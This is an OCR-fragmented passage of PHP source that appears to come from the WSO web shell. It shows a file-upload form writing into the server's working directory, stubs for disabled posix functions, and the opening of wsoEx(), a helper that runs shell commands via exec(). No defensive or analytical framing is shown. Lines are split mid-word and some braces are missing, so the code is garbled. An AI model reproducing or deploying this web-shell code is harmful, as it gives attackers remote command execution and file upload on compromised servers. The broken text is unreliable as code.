
lue='"
 . 
$GLOBALS
[
'cwd'
] .
"'>

		<input type=hidden name=p1 v
alue='uploadFile'>

		<input type=hidden name=char
set value='"
 . (
isset
(
$_POST
[
'charset'
])?
$_P
OST
[
'charset'
]:
''
) . 
"'>

		<span>Upload file:</span><br
><input class='toolsInp' type=file name=f><i
nput type=submit value='>>'></form>$is_writa
ble</td>

	</tr></table></div></body></html>"
;

}

if
 ( !function_exists(
"posix_getpwuid"
) && 
(strpos(
$GLOBALS
[
'disable_functions'
], 
'posi
x_getpwuid'
)===
false
) ) { 
function
posix_get
pwuid
(
$p
)
{ 
return
false
if
 ( !function_exists(
"posix_getgrgid"
) && 
(strpos(
$GLOBALS
[
'disable_functions'
], 
'posi
x_getgrgid'
)===
false
) ) { 
function
posix_get
grgid
(
$p
)
{ 
return
false
function
wsoEx
(
$in
)
{

$out
 = 
''
;

if
(function_exists(
'exec'
)) {
